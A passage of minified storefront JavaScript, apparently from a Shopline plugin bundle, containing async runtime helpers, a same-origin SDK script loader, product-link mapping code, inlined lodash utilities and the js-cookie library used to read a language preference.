N.type="throw",N.arg=b,v.next=oe,k&&(v.method="next",v.arg=void 0),!!k}for(var O=this.tryEntries.length-1;O>=0;--O){var S=this.tryEntries[O],N=S.completion;if(S.tryLoc==="root")return T("end");if(S.tryLoc<=this.prev){var $=r.call(S,"catchLoc"),W=r.call(S,"finallyLoc");if($&&W){if(this.prev<S.catchLoc)return T(S.catchLoc,!0);if(this.prev<S.finallyLoc)return T(S.finallyLoc)}else if($){if(this.prev<S.catchLoc)return T(S.catchLoc,!0)}else{if(!W)throw new Error("try statement without catch or finally");if(this.prev<S.finallyLoc)return T(S.finallyLoc)}}}},abrupt:function(b,v){for(var T=this.tryEntries.length-1;T>=0;--T){var O=this.tryEntries[T];if(O.tryLoc<=this.prev&&r.call(O,"finallyLoc")&&this.prev<O.finallyLoc){var S=O;break}}S&&(b==="break"||b==="continue")&&S.tryLoc<=v&&v<=S.finallyLoc&&(S=null);var N=S?S.completion:{};return N.type=b,N.arg=v,S?(this.method="next",this.next=S.finallyLoc,l):this.complete(N)},complete:function(b,v){if(b.type==="throw")throw b.arg;return b.type==="break"||b.type==="continue"?this.next=b.arg:b.type==="return"?(this.rval=this.arg=b.arg,this.method="return",this.next="end"):b.type==="normal"&&v&&(this.next=v),l},finish:function(b){for(var v=this.tryEntries.length-1;v>=0;--v){var T=this.tryEntries[v];if(T.finallyLoc===b)return this.complete(T.completion,T.afterLoc),V(T),l}},catch:function(b){for(var v=this.tryEntries.length-1;v>=0;--v){var T=this.tryEntries[v];if(T.tryLoc===b){var O=T.completion;if(O.type==="throw"){var S=O.arg;V(T)}return S}}throw new Error("illegal catch attempt")},delegateYield:function(b,v,T){return this.delegate={iterator:G(b),resultName:v,nextLoc:T},this.method==="next"&&(this.arg=void 0),l}},e}function vi(e,t,r,n,i,a,o){try{var s=e[a](o),c=s.value}catch(u){r(u);return}s.done?t(c):Promise.resolve(c).then(n,i)}function ur(e){return function(){var t=this,r=arguments;return new Promise(function(n,i){var a=e.apply(t,r);function o(c){vi(a,n,i,o,s,"next",c)}function s(c){vi(a,n,i,o,s,"throw",c)}o(void 0)})}}const Eu=()=>{G1(),window.magpieBridge.promise||(window.magpieBridge.promise=new Promise(n=>{window.magpieBridge._resolve_=n}));const e="/cf-edge-static/5714c1327c4014a703e02b0f3cce0f74/magpie-bridge-sdk-load.js";let t=0;function r(){const n=document.createElement("script");n.src=e,n.defer=!0,n.type="module",n.crossOrigin="anonymous",document.body.appendChild(n),n.onerror=()=>{if(t>3){window.magpieBridge.isLoaded=!1;return}t++,r()}}return window.magpieBridge.isLoaded||(window.magpieBridge.isLoaded=!0,r()),window.magpieBridge.promise};class wu{constructor(){Ct(this,"_events");Ct(this,"_caches");this._events={},this._caches={}}addEventListener(t,r,n=!1){this._events[t]||(this._events[t]=[]),r.once=n,this._events[t].push(r)}emit(t,...r){const n=this._events[t];this._caches[t]||(this._caches[t]=[]),this._caches[t].push(r),Array.isArray(n)&&(this._events[t]=n.filter(i=>{try{i(...r)}catch(a){window.__sl_console__.error(a)}return!i.once}))}on(t,r){this._caches[t]&&this._caches[t].forEach(n=>{try{r(...n)}catch(i){window.__sl_console__.error(i)}}),this.addEventListener(t,r)}once(t,r){if(this._caches[t]){const n=this._caches[t][0];try{r(...n)}catch(i){window.__sl_console__.error(i)}return}this.addEventListener(t,r,!0)}off(t,r){this._events[t]=this._events[t].filter(n=>r!==n)}}const Iu=()=>{var e;G1(),(e=window==null?void 0:window.magpieBridge)!=null&&e.event||(window.magpieBridge.event=new wu)},Tu=960,Su=750;function Pu(){return document.body.clientWidth||document.documentElement.clientWidth}function yi(e){const t=Pu();return e===void 0?Ws()?t<Tu:t<Su:t<e}const sa=e=>{var t,r,n;return e?yi(e):(n=(r=(t=window==null?void 0:window.SL_State)==null?void 0:t.get("request"))==null?void 0:r.is_mobile)!=null?n:yi(e)},ro=e=>{var r,n,i;if(e.tagName==="A"&&(n=(r=e==null?void 0:e.href)==null?void 0:r.includes)!=null&&n.call(r,"/products/"))return Qn(e==null?void 0:e.href);const t=e.querySelectorAll('a[href*="/products/"]');if(t.length)return Qn((i=t[0])==null?void 0:i.href)},Du=e=>{const t={},r=Array.from(e).map(n=>{var a,o,s;let i="";if(n.tagName==="A"&&(i=n.href||""),i||(i=((a=n.querySelector("a"))==null?void 0:a.href)||""),i!=null&&i.includes("javascript:;"))return"";(o=i==null?void 0:i.startsWith)!=null&&o.call(i,"http")||(i=location.origin+i);try{i=(s=new URL(i))==null?void 0:s.pathname}catch(c){window.__sl_console__.error(c)}return i&&(t[i]?t[i].push(n):t[i]=[n]),i}).filter(n=>!!n);return zs(r).then(n=>({res:n,urlDomMap:t}))};var Mi=function(t){try{return decodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},ua=function(t){try{return encodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},sn=function(t){return"/products/".concat(t)},Ru=function(){var e=ur(rt().mark(function t(r){var n,i,a,o;return rt().wrap(function(c){for(;;)switch(c.prev=c.next){case 0:return n=[],c.next=3,Du(r);case 3:return i=c.sent,a=i.res,o=i.urlDomMap,a==null||a.forEach(function(u){var d;if(o!=null&&(d=o[u==null?void 0:u.custom_url])!==null&&d!==void 0&&d.length){var l;o==null||(l=o[u==null?void 0:u.custom_url])===null||l===void 0||l.forEach(function(f){n.push({id:u==null?void 0:u.id,handle:u==null?void 0:u.handle,dom:f,path:(u==null?void 0:u.custom_url)||sn((u==null?void 0:u.handle)||(u==null?void 0:u.id))})})}}),c.abrupt("return",n);case 8:case"end":return c.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Au=function(){var e=ur(rt().mark(function t(r){var n,i;return rt().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var c,u,d=s.getAttribute("data-product-id")||((c=s.querySelector("[data-product-id]"))===null||c===void 0?void 0:c.getAttribute("data-product-id"))||s.getAttribute("data-id"),l=s.getAttribute("data-product-handle")||((u=s.querySelector("[data-product-handle]"))===null||u===void 0?void 0:u.getAttribute("data-product-handle")),f=l?ua(l):ro(s),p=sn(f||d);W1()&&d&&(p=s==null?void 0:s.getAttribute("href")),n.push({id:d,handle:f,dom:s,path:p})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Ou=function(){var e=ur(rt().mark(function t(r){var n,i,a,o,s,c,u,d,l;return rt().wrap(function(p){for(;;)switch(p.prev=p.next){case 0:for(n=[],i=Array.from(r),a=[],o={},s=0,c=i;s<c.length;s++)u=c[s],d=ro(u),d&&a.push(d);return p.next=7,qs(a);case 7:if(p.t0=p.sent,p.t0){p.next=10;break}p.t0=[];case 10:return l=p.t0,l.forEach(function(h){var L=Mi(h==null?void 0:h.handle);o[L]=h==null?void 0:h.id}),n=i.map(function(h){var L=ro(h),m=Mi(L),C=o[m];return{id:C,handle:L,dom:h,path:sn(ua(m)||C)}}).filter(function(h){return h.id}),p.abrupt("return",n);case 14:case"end":return p.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Yu=function(){var e=ur(rt().mark(function t(r){var n,i;return rt().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var c,u=s.getAttribute("data-id")||((c=s.querySelector("[data-id]"))===null||c===void 0?void 0:c.getAttribute("data-id")),d=Qn(s==null?void 0:s.href);n.push({id:u,handle:d,dom:s,path:sn(d||u)})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),bi={custom_url:Ru,v3_0:Au,v2_1:Ou,v_old:Yu},Io=function(){var e=ur(rt().mark(function t(r){var n,i,a;return rt().wrap(function(s){for(;;)switch(s.prev=s.next){case 0:return n=[],W1()&&pi()?i="custom_url":Zs()?i="v3_0":pi()?i="v2_1":i="v_old",s.prev=2,s.next=5,(a=bi[i])===null||a===void 0?void 0:a.call(bi,r);case 5:n=s.sent,s.next=11;break;case 8:s.prev=8,s.t0=s.catch(2),window.__sl_console__.log("error info:",s.t0);case 11:return s.abrupt("return",n);case 12:case"end":return s.stop()}},t,null,[[2,8]])}));return function(r){return e.apply(this,arguments)}}(),ue=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function ku(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Nu=typeof global=="object"&&global&&global.Object===Object&&global;const ca=Nu;var xu=typeof self=="object"&&self&&self.Object===Object&&self,Hu=ca||xu||Function("return this")();const Lt=Hu;var $u=/\s/;function ju(e){for(var t=e.length;t--&&$u.test(e.charAt(t)););return t}var Bu=/^\s+/;function Uu(e){return e&&e.slice(0,ju(e)+1).replace(Bu,"")}function Bt(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var Fu=Lt.Symbol;const Ot=Fu;var la=Object.prototype,Vu=la.hasOwnProperty,Gu=la.toString,mr=Ot?Ot.toStringTag:void 0;function Wu(e){var t=Vu.call(e,mr),r=e[mr];try{e[mr]=void 0;var n=!0}catch(a){}var i=Gu.call(e);return n&&(t?e[mr]=r:delete e[mr]),i}var zu=Object.prototype,Zu=zu.toString;function qu(e){return Zu.call(e)}var Ku="[object Null]",Xu="[object Undefined]",Ei=Ot?Ot.toStringTag:void 0;function cr(e){return e==null?e===void 0?Xu:Ku:Ei&&Ei in Object(e)?Wu(e):qu(e)}function rr(e){return e!=null&&typeof e=="object"}var Ju="[object Symbol]";function un(e){return typeof e=="symbol"||rr(e)&&cr(e)==Ju}var wi=0/0,Qu=/^[-+]0x[0-9a-f]+$/i,ec=/^0b[01]+$/i,tc=/^0o[0-7]+$/i,rc=parseInt;function Ii(e){if(typeof e=="number")return e;if(un(e))return wi;if(Bt(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=Bt(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=Uu(e);var r=ec.test(e);return r||tc.test(e)?rc(e.slice(2),r?2:8):Qu.test(e)?wi:+e}function nc(e,t){for(var r=-1,n=e==null?0:e.length,i=Array(n);++r<n;)i[r]=t(e[r],r,e);return i}var oc=Array.isArray;const Mt=oc;var ic=1/0,Ti=Ot?Ot.prototype:void 0,Si=Ti?Ti.toString:void 0;function da(e){if(typeof e=="string")return e;if(Mt(e))return nc(e,da)+"";if(un(e))return Si?Si.call(e):"";var t=e+"";return t=="0"&&1/e==-ic?"-0":t}function ac(e){return e==null?"":da(e)}function sc(e,t,r,n){for(var i=e.length,a=r+(n?1:-1);n?a--:++a<i;)if(t(e[a],a,e))return a;return-1}function uc(){this.__data__=[],this.size=0}function _a(e,t){return e===t||e!==e&&t!==t}function cn(e,t){for(var r=e.length;r--;)if(_a(e[r][0],t))return r;return-1}var cc=Array.prototype,lc=cc.splice;function dc(e){var t=this.__data__,r=cn(t,e);if(r<0)return!1;var n=t.length-1;return r==n?t.pop():lc.call(t,r,1),--this.size,!0}function _c(e){var t=this.__data__,r=cn(t,e);return r<0?void 0:t[r][1]}function fc(e){return cn(this.__data__,e)>-1}function pc(e,t){var r=this.__data__,n=cn(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this}function bt(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}bt.prototype.clear=uc;bt.prototype.delete=dc;bt.prototype.get=_c;bt.prototype.has=fc;bt.prototype.set=pc;function mc(){this.__data__=new bt,this.size=0}function hc(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}function gc(e){return this.__data__.get(e)}function Lc(e){return this.__data__.has(e)}var Cc="[object AsyncFunction]",vc="[object Function]",yc="[object GeneratorFunction]",Mc="[object Proxy]";function fa(e){if(!Bt(e))return!1;var t=cr(e);return t==vc||t==yc||t==Cc||t==Mc}var bc=Lt["__core-js_shared__"];const Yn=bc;var Pi=function(){var e=/[^.]+$/.exec(Yn&&Yn.keys&&Yn.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function Ec(e){return!!Pi&&Pi in e}var wc=Function.prototype,Ic=wc.toString;function Wt(e){if(e!=null){try{return Ic.call(e)}catch(t){}try{return e+""}catch(t){}}return""}var Tc=/[\\^$.*+?()[\]{}|]/g,Sc=/^\[object .+?Constructor\]$/,Pc=Function.prototype,Dc=Object.prototype,Rc=Pc.toString,Ac=Dc.hasOwnProperty,Oc=RegExp("^"+Rc.call(Ac).replace(Tc,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Yc(e){if(!Bt(e)||Ec(e))return!1;var t=fa(e)?Oc:Sc;return t.test(Wt(e))}function kc(e,t){return e==null?void 0:e[t]}function lr(e,t){var r=kc(e,t);return Yc(r)?r:void 0}var Nc=lr(Lt,"Map");const Ir=Nc;var xc=lr(Object,"create");const Tr=xc;function Hc(){this.__data__=Tr?Tr(null):{},this.size=0}function $c(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var jc="__lodash_hash_undefined__",Bc=Object.prototype,Uc=Bc.hasOwnProperty;function Fc(e){var t=this.__data__;if(Tr){var r=t[e];return r===jc?void 0:r}return Uc.call(t,e)?t[e]:void 0}var Vc=Object.prototype,Gc=Vc.hasOwnProperty;function Wc(e){var t=this.__data__;return Tr?t[e]!==void 0:Gc.call(t,e)}var zc="__lodash_hash_undefined__";function Zc(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=Tr&&t===void 0?zc:t,this}function Ut(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Ut.prototype.clear=Hc;Ut.prototype.delete=$c;Ut.prototype.get=Fc;Ut.prototype.has=Wc;Ut.prototype.set=Zc;function qc(){this.size=0,this.__data__={hash:new Ut,map:new(Ir||bt),string:new Ut}}function Kc(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function ln(e,t){var r=e.__data__;return Kc(t)?r[typeof t=="string"?"string":"hash"]:r.map}function Xc(e){var t=ln(this,e).delete(e);return this.size-=t?1:0,t}function Jc(e){return ln(this,e).get(e)}function Qc(e){return ln(this,e).has(e)}function e2(e,t){var r=ln(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this}function Et(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Et.prototype.clear=qc;Et.prototype.delete=Xc;Et.prototype.get=Jc;Et.prototype.has=Qc;Et.prototype.set=e2;var t2=200;function r2(e,t){var r=this.__data__;if(r instanceof bt){var n=r.__data__;if(!Ir||n.length<t2-1)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new Et(n)}return r.set(e,t),this.size=r.size,this}function yt(e){var t=this.__data__=new bt(e);this.size=t.size}yt.prototype.clear=mc;yt.prototype.delete=hc;yt.prototype.get=gc;yt.prototype.has=Lc;yt.prototype.set=r2;var n2="__lodash_hash_undefined__";function o2(e){return this.__data__.set(e,n2),this}function i2(e){return this.__data__.has(e)}function Sr(e){var t=-1,r=e==null?0:e.length;for(this.__data__=new Et;++t<r;)this.add(e[t])}Sr.prototype.add=Sr.prototype.push=o2;Sr.prototype.has=i2;function a2(e,t){for(var r=-1,n=e==null?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}function pa(e,t){return e.has(t)}var s2=1,u2=2;function ma(e,t,r,n,i,a){var o=r&s2,s=e.length,c=t.length;if(s!=c&&!(o&&c>s))return!1;var u=a.get(e),d=a.get(t);if(u&&d)return u==t&&d==e;var l=-1,f=!0,p=r&u2?new Sr:void 0;for(a.set(e,t),a.set(t,e);++l<s;){var h=e[l],L=t[l];if(n)var m=o?n(L,h,l,t,e,a):n(h,L,l,e,t,a);if(m!==void 0){if(m)continue;f=!1;break}if(p){if(!a2(t,function(C,g){if(!pa(p,g)&&(h===C||i(h,C,r,n,a)))return p.push(g)})){f=!1;break}}else if(!(h===L||i(h,L,r,n,a))){f=!1;break}}return a.delete(e),a.delete(t),f}var c2=Lt.Uint8Array;const Di=c2;function l2(e){var t=-1,r=Array(e.size);return e.forEach(function(n,i){r[++t]=[i,n]}),r}function To(e){var t=-1,r=Array(e.size);return e.forEach(function(n){r[++t]=n}),r}var d2=1,_2=2,f2="[object Boolean]",p2="[object Date]",m2="[object Error]",h2="[object Map]",g2="[object Number]",L2="[object RegExp]",C2="[object Set]",v2="[object String]",y2="[object Symbol]",M2="[object ArrayBuffer]",b2="[object DataView]",Ri=Ot?Ot.prototype:void 0,kn=Ri?Ri.valueOf:void 0;function E2(e,t,r,n,i,a,o){switch(r){case b2:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case M2:return!(e.byteLength!=t.byteLength||!a(new Di(e),new Di(t)));case f2:case p2:case g2:return _a(+e,+t);case m2:return e.name==t.name&&e.message==t.message;case L2:case v2:return e==t+"";case h2:var s=l2;case C2:var c=n&d2;if(s||(s=To),e.size!=t.size&&!c)return!1;var u=o.get(e);if(u)return u==t;n|=_2,o.set(e,t);var d=ma(s(e),s(t),n,i,a,o);return o.delete(e),d;case y2:if(kn)return kn.call(e)==kn.call(t)}return!1}function w2(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}function I2(e,t,r){var n=t(e);return Mt(e)?n:w2(n,r(e))}function T2(e,t){for(var r=-1,n=e==null?0:e.length,i=0,a=[];++r<n;){var o=e[r];t(o,r,e)&&(a[i++]=o)}return a}function S2(){return[]}var P2=Object.prototype,D2=P2.propertyIsEnumerable,Ai=Object.getOwnPropertySymbols,R2=Ai?function(e){return e==null?[]:(e=Object(e),T2(Ai(e),function(t){return D2.call(e,t)}))}:S2;const A2=R2;function O2(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}var Y2="[object Arguments]";function Oi(e){return rr(e)&&cr(e)==Y2}var ha=Object.prototype,k2=ha.hasOwnProperty,N2=ha.propertyIsEnumerable,x2=Oi(function(){return arguments}())?Oi:function(e){return rr(e)&&k2.call(e,"callee")&&!N2.call(e,"callee")};const ga=x2;function H2(){return!1}var La=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Yi=La&&typeof module=="object"&&module&&!module.nodeType&&module,$2=Yi&&Yi.exports===La,ki=$2?Lt.Buffer:void 0,j2=ki?ki.isBuffer:void 0,B2=j2||H2;const no=B2;var U2=9007199254740991,F2=/^(?:0|[1-9]\d*)$/;function Ca(e,t){var r=typeof e;return t=t==null?U2:t,!!t&&(r=="number"||r!="symbol"&&F2.test(e))&&e>-1&&e%1==0&&e<t}var V2=9007199254740991;function So(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=V2}var G2="[object Arguments]",W2="[object Array]",z2="[object Boolean]",Z2="[object Date]",q2="[object Error]",K2="[object Function]",X2="[object Map]",J2="[object Number]",Q2="[object Object]",el="[object RegExp]",tl="[object Set]",rl="[object String]",nl="[object WeakMap]",ol="[object ArrayBuffer]",il="[object DataView]",al="[object Float32Array]",sl="[object Float64Array]",ul="[object Int8Array]",cl="[object Int16Array]",ll="[object Int32Array]",dl="[object Uint8Array]",_l="[object Uint8ClampedArray]",fl="[object Uint16Array]",pl="[object Uint32Array]",Me={};Me[al]=Me[sl]=Me[ul]=Me[cl]=Me[ll]=Me[dl]=Me[_l]=Me[fl]=Me[pl]=!0;Me[G2]=Me[W2]=Me[ol]=Me[z2]=Me[il]=Me[Z2]=Me[q2]=Me[K2]=Me[X2]=Me[J2]=Me[Q2]=Me[el]=Me[tl]=Me[rl]=Me[nl]=!1;function ml(e){return rr(e)&&So(e.length)&&!!Me[cr(e)]}function hl(e){return function(t){return e(t)}}var va=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Mr=va&&typeof module=="object"&&module&&!module.nodeType&&module,gl=Mr&&Mr.exports===va,Nn=gl&&ca.process,Ll=function(){try{var e=Mr&&Mr.require&&Mr.require("util").types;return e||Nn&&Nn.binding&&Nn.binding("util")}catch(t){}}();const Ni=Ll;var xi=Ni&&Ni.isTypedArray,Cl=xi?hl(xi):ml;const ya=Cl;var vl=Object.prototype,yl=vl.hasOwnProperty;function Ml(e,t){var r=Mt(e),n=!r&&ga(e),i=!r&&!n&&no(e),a=!r&&!n&&!i&&ya(e),o=r||n||i||a,s=o?O2(e.length,String):[],c=s.length;for(var u in e)(t||yl.call(e,u))&&!(o&&(u=="length"||i&&(u=="offset"||u=="parent")||a&&(u=="buffer"||u=="byteLength"||u=="byteOffset")||Ca(u,c)))&&s.push(u);return s}var bl=Object.prototype;function El(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||bl;return e===r}function wl(e,t){return function(r){return e(t(r))}}var Il=wl(Object.keys,Object);const Tl=Il;var Sl=Object.prototype,Pl=Sl.hasOwnProperty;function Dl(e){if(!El(e))return Tl(e);var t=[];for(var r in Object(e))Pl.call(e,r)&&r!="constructor"&&t.push(r);return t}function Rl(e){return e!=null&&So(e.length)&&!fa(e)}function Ma(e){return Rl(e)?Ml(e):Dl(e)}function Hi(e){return I2(e,Ma,A2)}var Al=1,Ol=Object.prototype,Yl=Ol.hasOwnProperty;function kl(e,t,r,n,i,a){var o=r&Al,s=Hi(e),c=s.length,u=Hi(t),d=u.length;if(c!=d&&!o)return!1;for(var l=c;l--;){var f=s[l];if(!(o?f in t:Yl.call(t,f)))return!1}var p=a.get(e),h=a.get(t);if(p&&h)return p==t&&h==e;var L=!0;a.set(e,t),a.set(t,e);for(var m=o;++l<c;){f=s[l];var C=e[f],g=t[f];if(n)var y=o?n(g,C,f,t,e,a):n(C,g,f,e,t,a);if(!(y===void 0?C===g||i(C,g,r,n,a):y)){L=!1;break}m||(m=f=="constructor")}if(L&&!m){var E=e.constructor,I=t.constructor;E!=I&&"constructor"in e&&"constructor"in t&&!(typeof E=="function"&&E instanceof E&&typeof I=="function"&&I instanceof I)&&(L=!1)}return a.delete(e),a.delete(t),L}var Nl=lr(Lt,"DataView");const oo=Nl;var xl=lr(Lt,"Promise");const io=xl;var Hl=lr(Lt,"Set");const Qt=Hl;var $l=lr(Lt,"WeakMap");const ao=$l;var $i="[object Map]",jl="[object Object]",ji="[object Promise]",Bi="[object Set]",Ui="[object WeakMap]",Fi="[object DataView]",Bl=Wt(oo),Ul=Wt(Ir),Fl=Wt(io),Vl=Wt(Qt),Gl=Wt(ao),kt=cr;(oo&&kt(new oo(new ArrayBuffer(1)))!=Fi||Ir&&kt(new Ir)!=$i||io&&kt(io.resolve())!=ji||Qt&&kt(new Qt)!=Bi||ao&&kt(new ao)!=Ui)&&(kt=function(e){var t=cr(e),r=t==jl?e.constructor:void 0,n=r?Wt(r):"";if(n)switch(n){case Bl:return Fi;case Ul:return $i;case Fl:return ji;case Vl:return Bi;case Gl:return Ui}return t});const Vi=kt;var Wl=1,Gi="[object Arguments]",Wi="[object Array]",Br="[object Object]",zl=Object.prototype,zi=zl.hasOwnProperty;function Zl(e,t,r,n,i,a){var o=Mt(e),s=Mt(t),c=o?Wi:Vi(e),u=s?Wi:Vi(t);c=c==Gi?Br:c,u=u==Gi?Br:u;var d=c==Br,l=u==Br,f=c==u;if(f&&no(e)){if(!no(t))return!1;o=!0,d=!1}if(f&&!d)return a||(a=new yt),o||ya(e)?ma(e,t,r,n,i,a):E2(e,t,c,r,n,i,a);if(!(r&Wl)){var p=d&&zi.call(e,"__wrapped__"),h=l&&zi.call(t,"__wrapped__");if(p||h){var L=p?e.value():e,m=h?t.value():t;return a||(a=new yt),i(L,m,r,n,a)}}return f?(a||(a=new yt),kl(e,t,r,n,i,a)):!1}function Po(e,t,r,n,i){return e===t?!0:e==null||t==null||!rr(e)&&!rr(t)?e!==e&&t!==t:Zl(e,t,r,n,Po,i)}var ql=1,Kl=2;function Xl(e,t,r,n){var i=r.length,a=i,o=!n;if(e==null)return!a;for(e=Object(e);i--;){var s=r[i];if(o&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++i<a;){s=r[i];var c=s[0],u=e[c],d=s[1];if(o&&s[2]){if(u===void 0&&!(c in e))return!1}else{var l=new yt;if(n)var f=n(u,d,c,e,t,l);if(!(f===void 0?Po(d,u,ql|Kl,n,l):f))return!1}}return!0}function ba(e){return e===e&&!Bt(e)}function Jl(e){for(var t=Ma(e),r=t.length;r--;){var n=t[r],i=e[n];t[r]=[n,i,ba(i)]}return t}function Ea(e,t){return function(r){return r==null?!1:r[e]===t&&(t!==void 0||e in Object(r))}}function Ql(e){var t=Jl(e);return t.length==1&&t[0][2]?Ea(t[0][0],t[0][1]):function(r){return r===e||Xl(r,e,t)}}var ed=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,td=/^\w*$/;function Do(e,t){if(Mt(e))return!1;var r=typeof e;return r=="number"||r=="symbol"||r=="boolean"||e==null||un(e)?!0:td.test(e)||!ed.test(e)||t!=null&&e in Object(t)}var rd="Expected a function";function Ro(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(rd);var r=function(){var n=arguments,i=t?t.apply(this,n):n[0],a=r.cache;if(a.has(i))return a.get(i);var o=e.apply(this,n);return r.cache=a.set(i,o)||a,o};return r.cache=new(Ro.Cache||Et),r}Ro.Cache=Et;var nd=500;function od(e){var t=Ro(e,function(n){return r.size===nd&&r.clear(),n}),r=t.cache;return t}var id=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,ad=/\\(\\)?/g,sd=od(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(id,function(r,n,i,a){t.push(i?a.replace(ad,"$1"):n||r)}),t});const ud=sd;function wa(e,t){return Mt(e)?e:Do(e,t)?[e]:ud(ac(e))}var cd=1/0;function dn(e){if(typeof e=="string"||un(e))return e;var t=e+"";return t=="0"&&1/e==-cd?"-0":t}function Ia(e,t){t=wa(t,e);for(var r=0,n=t.length;e!=null&&r<n;)e=e[dn(t[r++])];return r&&r==n?e:void 0}function ld(e,t,r){var n=e==null?void 0:Ia(e,t);return n===void 0?r:n}function dd(e,t){return e!=null&&t in Object(e)}function _d(e,t,r){t=wa(t,e);for(var n=-1,i=t.length,a=!1;++n<i;){var o=dn(t[n]);if(!(a=e!=null&&r(e,o)))break;e=e[o]}return a||++n!=i?a:(i=e==null?0:e.length,!!i&&So(i)&&Ca(o,i)&&(Mt(e)||ga(e)))}function fd(e,t){return e!=null&&_d(e,t,dd)}var pd=1,md=2;function hd(e,t){return Do(e)&&ba(t)?Ea(dn(e),t):function(r){var n=ld(r,e);return n===void 0&&n===t?fd(r,e):Po(t,n,pd|md)}}function gd(e){return e}function Ld(e){return function(t){return t==null?void 0:t[e]}}function Cd(e){return function(t){return Ia(t,e)}}function vd(e){return Do(e)?Ld(dn(e)):Cd(e)}function yd(e){return typeof e=="function"?e:e==null?gd:typeof e=="object"?Mt(e)?hd(e[0],e[1]):Ql(e):vd(e)}/*! js-cookie v3.0.5 | MIT */function Ur(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var Md={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function so(e,t){function r(i,a,o){if(!(typeof document>"u")){o=Ur({},t,o),typeof o.expires=="number"&&(o.expires=new Date(Date.now()+o.expires*864e5)),o.expires&&(o.expires=o.expires.toUTCString()),i=encodeURIComponent(i).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var s="";for(var c in o)!o[c]||(s+="; "+c,o[c]!==!0&&(s+="="+o[c].split(";")[0]));return document.cookie=i+"="+e.write(a,i)+s}}function n(i){if(!(typeof document>"u"||arguments.length&&!i)){for(var a=document.cookie?document.cookie.split("; "):[],o={},s=0;s<a.length;s++){var c=a[s].split("="),u=c.slice(1).join("=");try{var d=decodeURIComponent(c[0]);if(o[d]=e.read(u,d),i===d)break}catch(l){}}return i?o[i]:o}}return Object.create({set:r,get:n,remove:function(i,a){r(i,"",Ur({},a,{expires:-1}))},withAttributes:function(i){return so(this.converter,Ur({},this.attributes,i))},withConverter:function(i){return so(Ur({},this.converter,i),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}var bd=so(Md,{path:"/"});function Ao(){var e,t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=ee((e=Ks())!==null&&e!==void 0?e:"en"),n=tr(r,2),i=n[0],a=n[1];return Q(function(){if(window.Shopline){var o,s;(o=window.SL_State)===null||o===void 0||(s=o.on)===null||s===void 0||s.call(o,"request.locale",function(c){a(c)})}},[]),Q(function(){if(!!t){var o=function(d){a(d)},s=0,c=function u(){var d;if((d=window.isvPlugins)!==null&&d!==void 0&&d.event){var l,f,p,h=bd.get("multi_lang_user_select_lang");h&&a(h),(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||(p=f.on)===null||p===void 0||p.call(f,"Plugin:Translate:language",o)}else s<5&&setTimeout(function(){s+=1,u()},1e3)};return c(),function(){var u,d,l;(u=window.isvPlugins)===null||u===void 0||(d=u.event)===null||d===void 0||(l=d.off)===null||l===void 0||l.call(d,"Plugin:Translate:language",o)}}},[t]),{locale:i}}var gt={exports:{}};(function(e,t){(function(r,n){n(t)})(ue,function(r){function n(P,w){return i(P)||a(P,w)||o(P,w)||c()}function i(P){if(Array.isArray(P))return P}function a(P,w){var D=P==null?null:typeof 